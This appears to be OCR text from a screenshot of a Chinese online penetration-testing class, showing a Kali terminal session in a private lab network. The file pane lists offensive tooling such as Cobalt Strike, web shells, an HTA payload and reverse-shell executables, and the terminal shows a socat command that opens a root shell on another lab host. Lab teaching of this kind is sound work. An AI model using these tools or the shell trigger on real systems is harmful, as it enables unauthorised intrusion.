 nathan
上课中 00:29:04
免费许可证(仅非商业用途)
192.168.78.117 (root)
网
腾讯课堂
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
Sessions
Tools
Macros
Sftp
/root/
Name
..
cobaltstrike3.14-0504-2
cobaltstrike3.14_0502
CobaltStrike4.0
Desktop
Neo-reGeorg
PSTools
tools
105-2.exe
105.exe
117_4444.exe
78.117-6666.exe
artifact.exe
bx3.jsp
evil.hta
ew_for_linux64
expp
id.txt
jsp4ant.jsp
mingy.dll
mingy.elf
mingy2.elf
mysql.hash
psexec.exe
Rundll32_shellcode
SharpRDP.exe
Remote monitoring
Follow terminal folder
exit
exit
whoami
root
exit
root@kali:~#
root@kali:~# socat STDIO TCP4:192.168.78.37:22,sourceport=13377
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
exit
root@kali:~#
root@kali:~#
root@kal
Sublime Text 3
讨论区
成员(14)
任耀祖
1
发送
资源监控
英
20:26
2020/11/13